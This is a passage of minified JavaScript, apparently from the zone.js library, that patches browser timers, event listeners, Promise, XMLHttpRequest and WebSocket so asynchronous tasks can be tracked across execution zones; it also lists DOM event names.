FunctionWrapper]"===i.handler.toString()}catch(t){return i.crossContext=!0,i.invokeRemoveFunc(r,i.handler)}if(!u||s)return i.invokeRemoveFunc(r,i.handler);var c=a(i.target,i.handler,i.eventName,i.options,!0);c?c.zone.cancelTask(c):i.invokeRemoveFunc(r,i.handler)}}function l(t,n,e,r){return void 0===n&&(n=z),void 0===e&&(e=N),void 0===r&&(r=R),!(!t||!t[n])&&(h(t,n,(function(){return s(n,e,!0,!1,!1,r)})),h(t,e,(function(){return c(e,!0,r)})),!0)}function f(t){var e=O[t];if(e){O[D(t)]=e,O[t]=function(){var r=n(arguments,t);switch(r.length){case 0:this[K]=new e;break;case 1:this[K]=new e(r[0]);break;case 2:this[K]=new e(r[0],r[1]);break;case 3:this[K]=new e(r[0],r[1],r[2]);break;case 4:this[K]=new e(r[0],r[1],r[2],r[3]);break;default:throw new Error("Arg list too long.")}},v(O[t],e);var r,o=new e(function(){});for(r in o)"XMLHttpRequest"===t&&"responseBlob"===r||(function(n){"function"==typeof o[n]?O[t].prototype[n]=function(){return this[K][n].apply(this[K],arguments)}:Object.defineProperty(O[t].prototype,n,{set:function(e){"function"==typeof e?(this[K][n]=Zone.current.wrap(e,t+"."+n),v(this[K][n],e)):this[K][n]=e},get:function(){return this[K][n]}})})(r);for(r in e)"prototype"!==r&&e.hasOwnProperty(r)&&(O[t][r]=e[r])}}function h(t,n,e){for(var r=t;r&&!r.hasOwnProperty(n);)r=Object.getPrototypeOf(r);!r&&t[n]&&(r=t);var o,i=D(n);if(r&&!(o=r[i])){o=r[i]=r[n];var a=e(o,i,n);r[n]=function(){return a(this,arguments)},v(r[n],o)}return o}function p(t,n,e){function r(t){var n=t.data;return n.args[n.callbackIndex]=function(){t.invoke.apply(this,arguments)},o.apply(n.target,n.args),t}var o=null;o=h(t,n,(function(t){return function(n,o){var i=e(n,o);if(i.callbackIndex>=0&&"function"==typeof o[i.callbackIndex]){return Zone.current.scheduleMacroTask(i.name,o[i.callbackIndex],i,r,null)}return t.apply(n,o)}}))}function d(t,n){var e=t[D("eventTasks")],r=[];if(e)for(var o=0;o<e.length;o++){var i=e[o],a=i.data,u=a&&a.eventName;u===n&&r.push(i)}return r}function v(t,n){t[D("OriginalDelegate")]=n}function y(t,n,e,r){function o(n){function e(){try{n.invoke.apply(this,arguments)}finally{"number"==typeof r.handleId&&delete s[r.handleId]}}var r=n.data;return r.args[0]=e,r.handleId=a.apply(t,r.args),"number"==typeof r.handleId&&(s[r.handleId]=n),n}function i(t){return"number"==typeof t.data.handleId&&delete s[t.data.handleId],u(t.data.handleId)}var a=null,u=null;n+=r,e+=r;var s={};a=h(t,n,(function(e){return function(a,u){if("function"==typeof u[0]){var s=Zone.current,c={handleId:null,isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?u[1]||0:null,args:u},l=s.scheduleMacroTask(n,u[0],c,o,i);if(!l)return l;var f=l.data.handleId;return f&&f.ref&&f.unref&&"function"==typeof f.ref&&"function"==typeof f.unref&&(l.ref=f.ref.bind(f),l.unref=f.unref.bind(f)),l}return e.apply(t,u)}})),u=h(t,e,(function(n){return function(e,r){var o="number"==typeof r[0]?s[r[0]]:r[0];o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&o.zone.cancelTask(o):n.apply(t,r)}}))}function g(){Object.defineProperty=function(t,n,e){if(b(t,n))throw new TypeError("Cannot assign to read only property '"+n+"' of "+t);var r=e.configurable;return"prototype"!==n&&(e=k(t,n,e)),w(t,n,e,r)},Object.defineProperties=function(t,n){return Object.keys(n).forEach((function(e){Object.defineProperty(t,e,n[e])})),t},Object.create=function(t,n){return"object"!=typeof n||Object.isFrozen(n)||Object.keys(n).forEach((function(e){n[e]=k(t,e,n[e])})),H(t,n)},Object.getOwnPropertyDescriptor=function(t,n){var e=L(t,n);return b(t,n)&&(e.configurable=!1),e}}function m(t,n,e){var r=e.configurable;return e=k(t,n,e),w(t,n,e,r)}function b(t,n){return t&&t[B]&&t[B][n]}function k(t,n,e){return e.configurable=!0,e.configurable||(t[B]||C(t,B,{writable:!0,value:{}}),t[B][n]=!0),e}function w(t,n,e,r){try{return C(t,n,e)}catch(i){if(!e.configurable)throw i;void 0===r?delete e.configurable:e.configurable=r;try{return C(t,n,e)}catch(r){var o=null;try{o=JSON.stringify(e)}catch(t){o=o.toString()}console.log("Attempting to configure '"+n+"' with descriptor '"+o+"' on object '"+t+"' and got error, giving up: "+r)}}}function S(t){var n=[];t.wtf?n=W.split(",").map((function(t){return"HTML"+t+"Element"})).concat(q):t[U]?n.push(U):n=q;for(var e=0;e<n.length;e++){var r=t[n[e]];l(r&&r.prototype)}}function M(t){var n=t.WebSocket;t.EventTarget||l(n.prototype),t.WebSocket=function(t,e){var r,i=arguments.length>1?new n(t,e):new n(t),a=Object.getOwnPropertyDescriptor(i,"onmessage");return a&&!1===a.configurable?(r=Object.create(i),["addEventListener","removeEventListener","send","close"].forEach((function(t){r[t]=function(){return i[t].apply(i,arguments)}}))):r=i,o(r,["close","error","message","open"]),r};for(var e in n)t.WebSocket[e]=n[e]}function T(t){if(!F||A){var n="undefined"!=typeof WebSocket;if(E()){if(j){o(window,ut,Object.getPrototypeOf(window)),o(Document.prototype,ut),void 0!==window.SVGElement&&o(window.SVGElement.prototype,ut),o(Element.prototype,ut),o(HTMLElement.prototype,ut),o(HTMLMediaElement.prototype,Y),o(HTMLFrameSetElement.prototype,Z.concat(et)),o(HTMLBodyElement.prototype,Z.concat(et)),o(HTMLFrameElement.prototype,nt),o(HTMLIFrameElement.prototype,nt);var e=window.HTMLMarqueeElement;e&&o(e.prototype,rt)}o(XMLHttpRequest.prototype,ot);var r=t.XMLHttpRequestEventTarget;r&&o(r&&r.prototype,ot),"undefined"!=typeof IDBIndex&&(o(IDBIndex.prototype,it),o(IDBRequest.prototype,it),o(IDBOpenDBRequest.prototype,it),o(IDBDatabase.prototype,it),o(IDBTransaction.prototype,it),o(IDBCursor.prototype,it)),n&&o(WebSocket.prototype,at)}else P(),f("XMLHttpRequest"),n&&M(t)}}function E(){if((j||A)&&!Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var t=Object.getOwnPropertyDescriptor(Element.prototype,"onclick");if(t&&!t.configurable)return!1}var n=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"onreadystatechange");if(n){Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}});var e=new XMLHttpRequest,r=!!e.onreadystatechange;return Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",n||{}),r}Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[D("fakeonreadystatechange")]},set:function(t){this[D("fakeonreadystatechange")]=t}});var e=new XMLHttpRequest,o=function(){};e.onreadystatechange=o;var r=e[D("fakeonreadystatechange")]===o;return e.onreadystatechange=null,r}function P(){for(var t=0;t<ut.length;t++)(function(t){var n=ut[t],e="on"+n;self.addEventListener(n,(function(t){var n,r,o=t.target;for(r=o?o.constructor.name+"."+e:"unknown."+e;o;)o[e]&&!o[e][st]&&(n=Zone.current.wrap(o[e],r),n[st]=o[e],o[e]=n),o=o.parentElement}),!0)})(t)}function x(t){if((j||A)&&"registerElement"in t.document){var n=document.registerElement,e=["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"];document.registerElement=function(t,r){return r&&r.prototype&&e.forEach((function(t){var n="Document.registerElement::"+t;if(r.prototype.hasOwnProperty(t)){var e=Object.getOwnPropertyDescriptor(r.prototype,t);e&&e.value?(e.value=Zone.current.wrap(e.value,n),m(r.prototype,t,e)):r.prototype[t]=Zone.current.wrap(r.prototype[t],n)}else r.prototype[t]&&(r.prototype[t]=Zone.current.wrap(r.prototype[t],n))})),n.apply(document,[t,r])},v(document.registerElement,n)}}(function(t){function n(t){u&&u.mark&&u.mark(t)}function e(t,n){u&&u.measure&&u.measure(t,n)}function r(n){0===F&&0===v.length&&(t[p]?t[p].resolve(0)[d](o):t[h](o,0)),n&&v.push(n)}function o(){if(!y){for(y=!0;v.length;){var t=v;v=[];for(var n=0;n<t.length;n++){var e=t[n];try{e.zone.runTask(e,null,null)}catch(t){D.onUnhandledError(t)}}}s[a("ignoreConsoleErrorUncaughtError")];D.microtaskDrainDone(),y=!1}}function i(){}function a(t){return"__zone_symbol__"+t}var u=t.performance;if(n("Zone"),t.Zone)throw new Error("Zone already loaded.");var s=(function(){function r(t,n){this._properties=null,this._parent=t,this._name=n?n.name||"unnamed":"<root>",this._properties=n&&n.properties||{},this._zoneDelegate=new l(this,this._parent&&this._parent._zoneDelegate,n)}return r.assertZonePatched=function(){if(t.Promise!==x.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(r,"root",{get:function(){for(var t=r.current;t.parent;)t=t.parent;return t},enumerable:!0,configurable:!0}),Object.defineProperty(r,"current",{get:function(){return O.zone},enumerable:!0,configurable:!0}),Object.defineProperty(r,"currentTask",{get:function(){return _},enumerable:!0,configurable:!0}),r.__load_patch=function(o,i){if(x.hasOwnProperty(o))throw Error("Already loaded patch: "+o);if(!t["__Zone_disable_"+o]){var a="Zone:"+o;n(a),x[o]=i(t,r,D),e(a,a)}},Object.defineProperty(r.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(r.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),r.prototype.get=function(t){var n=this.getZoneWith(t);if(n)return n._properties[t]},r.prototype.getZoneWith=function(t){for(var n=this;n;){if(n._properties.hasOwnProperty(t))return n;n=n._parent}return null},r.prototype.fork=function(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)},r.prototype.wrap=function(t,n){if("function"!=typeof t)throw new Error("Expecting function got: "+t);var e=this._zoneDelegate.intercept(this,t,n),r=this;return function(){return r.runGuarded(e,this,arguments,n)}},r.prototype.run=function(t,n,e,r){void 0===n&&(n=void 0),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{return this._zoneDelegate.invoke(this,t,n,e,r)}finally{O=O.parent}},r.prototype.runGuarded=function(t,n,e,r){void 0===n&&(n=null),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{try{return this._zoneDelegate.invoke(this,t,n,e,r)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{O=O.parent}},r.prototype.runTask=function(t,n,e){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");if(t.state!==m||t.type!==P){var r=t.state!=w;r&&t._transitionTo(w,k),t.runCount++;var o=_;_=t,O={parent:O,zone:this};try{t.type==E&&t.data&&!t.data.isPeriodic&&(t.cancelFn=null);try{return this._zoneDelegate.invokeTask(this,t,n,e)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{t.state!==m&&t.state!==M&&(t.type==P||t.data&&t.data.isPeriodic?r&&t._transitionTo(k,w):(t.runCount=0,this._updateTaskCount(t,-1),r&&t._transitionTo(m,w,m))),O=O.parent,_=o}}},r.prototype.scheduleTask=function(t){if(t.zone&&t.zone!==this)for(var n=this;n;){if(n===t.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+t.zone.name);n=n.parent}t._transitionTo(b,m);var e=[];t._zoneDelegates=e,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(n){throw t._transitionTo(M,b,m),this._zoneDelegate.handleError(this,n),n}return t._zoneDelegates===e&&this._updateTaskCount(t,1),t.state==b&&t._transitionTo(k,b),t},r.prototype.scheduleMicroTask=function(t,n,e,r){return this.scheduleTask(new f(T,t,n,e,r,null))},r.prototype.scheduleMacroTask=function(t,n,e,r,o){return this.scheduleTask(new f(E,t,n,e,r,o))},r.prototype.scheduleEventTask=function(t,n,e,r,o){return this.scheduleTask(new f(P,t,n,e,r,o))},r.prototype.cancelTask=function(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");t._transitionTo(S,k,w);try{this._zoneDelegate.cancelTask(this,t)}catch(n){throw t._transitionTo(M,S),this._zoneDelegate.handleError(this,n),n}return this._updateTaskCount(t,-1),t._transitionTo(m,S),t.runCount=0,t},r.prototype._updateTaskCount=function(t,n){var e=t._zoneDelegates;-1==n&&(t._zoneDelegates=null);for(var r=0;r<e.length;r++)e[r]._updateTaskCount(t.type,n)},r})();s.__symbol__=a;var c={name:"",onHasTask:function(t,n,e,r){return t.hasTask(e,r)},onScheduleTask:function(t,n,e,r){return t.scheduleTask(e,r)},onInvokeTask:function(t,n,e,r,o,i){return t.invokeTask(e,r,o,i)},onCancelTask:function(t,n,e,r){return t.cancelTask(e,r)}},l=(function(){function t(t,n,e){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=t,this._parentDelegate=n,this._forkZS=e&&(e&&e.onFork?e:n._forkZS),this._forkDlgt=e&&(e.onFork?n:n._forkDlgt),this._forkCurrZone=e&&(e.onFork?this.zone:n.zone),this._interceptZS=e&&(e.onIntercept?e:n._interceptZS),this._interceptDlgt=e&&(e.onIntercept?n:n._interceptDlgt),this._interceptCurrZone=e&&(e.onIntercept?this.zone:n.zone),this._invokeZS=e&&(e.onInvoke?e:n._invokeZS),this._invokeDlgt=e&&(e.onInvoke?n:n._invokeDlgt),this._invokeCurrZone=e&&(e.onInvoke?this.zone:n.zone),this._handleErrorZS=e&&(e.onHandleError?e:n._handleErrorZS),this._handleErrorDlgt=e&&(e.onHandleError?n:n._handleErrorDlgt),this._handleErrorCurrZone=e&&(e.onHandleError?this.zone:n.zone),this._scheduleTaskZS=e&&(e.onScheduleTask?e:n._scheduleTaskZS),this._scheduleTaskDlgt=e&&(e.onScheduleTask?n:n._scheduleTaskDlgt),this._scheduleTaskCurrZone=e&&(e.onScheduleTask?this.zone:n.zone),this._invokeTaskZS=e&&(e.onInvokeTask?e:n._invokeTaskZS),this._invokeTaskDlgt=e&&(e.onInvokeTask?n:n._invokeTaskDlgt),this._invokeTaskCurrZone=e&&(e.onInvokeTask?this.zone:n.zone),this._cancelTaskZS=e&&(e.onCancelTask?e:n._cancelTaskZS),this._cancelTaskDlgt=e&&(e.onCancelTask?n:n._cancelTaskDlgt),this._cancelTaskCurrZone=e&&(e.onCancelTask?this.zone:n.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=e&&e.onHasTask,o=n&&n._hasTaskZS;(r||o)&&(this._hasTaskZS=r?e:c,this._hasTaskDlgt=n,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=t,e.onScheduleTask||(this._scheduleTaskZS=c,this._scheduleTaskDlgt=n,this._scheduleTaskCurrZone=this.zone),e.onInvokeTask||(this._invokeTaskZS=c,this._invokeTaskDlgt=n,this._invokeTaskCurrZone=this.zone),e.onCancelTask||(this._cancelTaskZS=c,this._cancelTaskDlgt=n,this._cancelTaskCurrZone=this.zone))}return t.prototype.fork=function(t,n){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,t,n):new s(t,n)},t.prototype.intercept=function(t,n,e){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,t,n,e):n},t.prototype.invoke=function(t,n,e,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,t,n,e,r,o):n.apply(e,r)},t.prototype.handleError=function(t,n){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,t,n)},t.prototype.scheduleTask=function(t,n){var e=n;if(this._scheduleTaskZS)this._hasTaskZS&&e._zoneDelegates.push(this._hasTaskDlgtOwner),(e=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,t,n))||(e=n);else if(n.scheduleFn)n.scheduleFn(n);else{if(n.type!=T)throw new Error("Task is missing scheduleFn.");r(n)}return e},t.prototype.invokeTask=function(t,n,e,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,t,n,e,r):n.callback.apply(e,r)},t.prototype.cancelTask=function(t,n){var e;if(this._cancelTaskZS)e=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,t,n);else{if(!n.cancelFn)throw Error("Task is not cancelable");e=n.cancelFn(n)}return e},t.prototype.hasTask=function(t,n){try{return this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,t,n)}catch(n){this.handleError(t,n)}},t.prototype._updateTaskCount=function(t,n){var e=this._taskCounts,r=e[t],o=e[t]=r+n;if(o<0)throw new Error("More tasks executed then were scheduled.");if(0==r||0==o){var i={microTask:e.microTask>0,macroTask:e.macroTask>0,eventTask:e.eventTask>0,change:t};this.hasTask(this.zone,i)}},t})(),f=(function(){function t(t,n,e,r,i,a){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=t,this.source=n,this.data=r,this.scheduleFn=i,this.cancelFn=a,this.callback=e;var u=this;this.invoke=function(){F++;try{return u.runCount++,u.zone.runTask(u,this,arguments)}finally{1==F&&o(),F--}}}return Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(m,b)},t.prototype._transitionTo=function(t,n,e){if(this._state!==n&&this._state!==e)throw new Error(this.type+" '"+this.source+"': can not transition to '"+t+"', expecting state '"+n+"'"+(e?" or '"+e+"'":"")+", was '"+this._state+"'.");this._state=t,t==m&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId:Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,invoke:this.invoke,scheduleFn:this.scheduleFn,cancelFn:this.cancelFn,runCount:this.runCount,callback:this.callback}},t})(),h=a("setTimeout"),p=a("Promise"),d=a("then"),v=[],y=!1,g={name:"NO ZONE"},m="notScheduled",b="scheduling",k="scheduled",w="running",S="canceling",M="unknown",T="microTask",E="macroTask",P="eventTask",x={},D={symbol:a,currentZoneFrame:function(){return O},onUnhandledError:i,microtaskDrainDone:i,scheduleMicroTask:r,showUncaughtError:function(){return!s[a("ignoreConsoleErrorUncaughtError")]},patchEventTargetMethods:function(){return!1},patchOnProperties:i,patchMethod:function(){return i}},O={parent:null,zone:new s(null,null)},_=null,F=0;e("Zone","Zone"),t.Zone=s})("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||t);Zone.__load_patch("ZoneAwarePromise",(function(t,n,e){function r(t){e.onUnhandledError(t);try{var r=n[h("unhandledPromiseRejectionHandler")];r&&"function"==typeof r&&r.apply(this,[t])}catch(t){}}function o(t){return t&&t.then}function i(t){return t}function a(t){return T.reject(t)}function u(t,n){return function(e){try{s(t,n,e)}catch(n){s(t,!1,n)}}}function s(t,r,o){var i=M();if(t===o)throw new TypeError("Promise resolved with itself");if(t[y]===b){var a=null;try{"object"!=typeof o&&"function"!=typeof o||(a=o&&o.then)}catch(n){return i((function(){s(t,!1,n)}))(),t}if(r!==w&&o instanceof T&&o.hasOwnProperty(y)&&o.hasOwnProperty(g)&&o[y]!==b)c(o),s(t,o[y],o[g]);else if(r!==w&&"function"==typeof a)try{a.apply(o,[i(u(t,r)),i(u(t,!1))])}catch(n){i((function(){s(t,!1,n)}))()}else{t[y]=r;var f=t[g];t[g]=o,r===w&&o instanceof Error&&(o[h("currentTask")]=n.currentTask);for(var d=0;d<f.length;)l(t,f[d++],f[d++],f[d++],f[d++]);if(0==f.length&&r==w){t[y]=S;try{throw new Error("Uncaught (in promise): "+o+(o&&o.stack?"\n"+o.stack:""))}catch(r){var v=r;v.rejection=o,v.promise=t,v.zone=n.current,v.task=n.currentTask,p.push(v),e.scheduleMicroTask()}}}}return t}function c(t){if(t[y]===S){try{var e=n[h("rejectionHandledHandler")];e&&"function"==typeof e&&e.apply(this,[{rejection:t[g],promise:t}])}catch(t){}t[y]=w;for(var r=0;r<p.length;r++)t===p[r].promise&&p.splice(r,1)}}function l(t,n,e,r,o){c(t);var u=t[y]?"function"==typeof r?r:i:"function"==typeof o?o:a;n.scheduleMicroTask(m,(function(){try{s(e,!0,n.run(u,void 0,[t[g]]))}catch(t){s(e,!1,t)}}))}function f(t){var n=t.prototype,e=n.then;n[v]=e,t.prototype.then=function(t,n){var r=this;return new T(function(t,n){e.call(r,t,n)}).then(t,n)},t[P]=!0}var h=e.symbol,p=[],d=h("Promise"),v=h("then");e.onUnhandledError=function(t){if(e.showUncaughtError()){var n=t&&t.rejection;n&&console.error("Unhandled Promise rejection:",n instanceof Error?n.message:n,"; Zone:",t.zone.name,"; Task:",t.task&&t.task.source,"; Value:",n,n instanceof Error?n.stack:void 0),console.error(t)}},e.microtaskDrainDone=function(){for(;p.length;)for(;p.length;)(function(){var t=p.shift();try{t.zone.runGuarded((function(){throw t}))}catch(t){r(t)}})()};var y=h("state"),g=h("value"),m="Promise.then",b=null,k=!0,w=!1,S=0,M=function(){var t=!1;return function(n){return function(){t||(t=!0,n.apply(null,arguments))}}},T=(function(){function t(n){var e=this;if(!(e instanceof t))throw new Error("Must be an instanceof Promise.");e[y]=b,e[g]=[];try{n&&n(u(e,k),u(e,w))}catch(t){s(e,!1,t)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(t){return s(new this(null),k,t)},t.reject=function(t){return s(new this(null),w,t)},t.race=function(t){function n(t){a&&(a=r(t))}function e(t){a&&(a=i(t))}for(var r,i,a=new this(function(t,n){e=[t,n],r=e[0],i=e[1];var e}),u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(n,e)}return a},t.all=function(t){for(var n,e,r=new this(function(t,r){n=t,e=r}),i=0,a=[],u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(function(t){return function(e){a[t]=e,--i||n(a)}}(i),e),i++}return i||n(a),r},t.prototype.then=function(t,e){var r=new this.constructor(null),o=n.current;return this[y]==b?this[g].push(o,r,t,e):l(this,o,r,t,e),r},t.prototype.catch=function(t){return this.then(null,t)},t})();T.resolve=T.resolve,T.reject=T.reject,T.race=T.race,T.all=T.all;var E=t[d]=t.Promise;t.Promise=T;var P=h("thenPatched");if(E){f(E);var x=t.fetch;"function"==typeof x&&(t.fetch=(function(t){return function(){var n=t.apply(this,arguments);if(n instanceof T)return n;var e=n.constructor;return e[P]||f(e),n}})(x))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=p,T}));var D=function(t){return"__zone_symbol__"+t},O="object"==typeof window&&window||"object"==typeof self&&self||t,_="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,F=!("nw"in O)&&void 0!==O.process&&"[object process]"==={}.toString.call(O.process),j=!F&&!_&&!("undefined"==typeof window||!window.HTMLElement),A=void 0!==O.process&&"[object process]"==={}.toString.call(O.process)&&!_&&!("undefined"==typeof window||!window.HTMLElement),I=D("eventTasks"),z="addEventListener",N="removeEventListener",R=function(t,n){return{options:n[2],eventName:n[0],handler:n[1],target:t||O,name:n[0],crossContext:!1,invokeAddFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}},invokeRemoveFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}}}},K=D("originalInstance");Zone.__load_patch("toString",(function(t,n,e){var r=Function.prototype.toString;Function.prototype.toString=function(){if("function"==typeof this){var n=this[D("OriginalDelegate")];if(n)return"function"==typeof n?r.apply(this[D("OriginalDelegate")],arguments):Object.prototype.toString.call(n);if(this===Promise){var e=t[D("Promise")];if(e)return r.apply(e,arguments)}if(this===Error){var o=t[D("Error")];if(o)return r.apply(o,arguments)}}return r.apply(this,arguments)};var o=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":o.apply(this,arguments)}}));var C=Object[D("defineProperty")]=Object.defineProperty,L=Object[D("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,H=Object.create,B=D("unconfigurables"),W="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",q="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),U="EventTarget",G=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","transitioncancel","transitionend","waiting","wheel"],J=["afterscriptexecute","beforescriptexecute","DOMContentLoaded","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange"],Z=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],X=["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],Y=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],V=["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"],Q=["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],$=["autocomplete","autocompleteerror"],tt=["toggle"],nt=["load"],et=["blur","error","focus","load","resize","scroll"],rt=["bounce","finish","start"],ot=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],it=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],at=["close","error","open","message"],ut=G.concat(Q,$,tt,J,Z,X,V),st=D("unbound");Zone.__load_patch("timers",(function(t,n,e){y(t,"set","clear","Timeout"),y(t,"set","clear","Interval"),y(t,"set","clear","Immediate"),y(t,"request","cancel","AnimationFrame"),y(t,"mozRequest","mozCancel","AnimationFrame"),y(t,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(t,n,e){for(var r=["alert","prompt","confirm"],o=0;o<r.length;o++){h(t,r[o],(function(e,r,o){return function(r,i){return n.current.run(e,t,i,o)}}))}})),Zone.__load_patch("EventTarget",(function(t,n,e){S(t);var r=t.XMLHttpRequestEventTarget;r&&r.prototype&&l(r.prototype),f("MutationObserver"),f("WebKitMutationObserver"),f("FileReader")})),Zone.__load_patch("on_property",(function(t,n,e){T(t),g(),x(t)})),Zone.__load_patch("canvas",(function(t,n,e){var r=t.HTMLCanvasElement;void 0!==r&&r.prototype&&r.prototype.toBlob&&p(r.prototype,"toBlob",(function(t,n){return{name:"HTMLCanvasElement.toBlob",target:t,callbackIndex:0,args:n}}))})),Zone.__load_patch("XHR",(function(t,n,e){(function(t){function 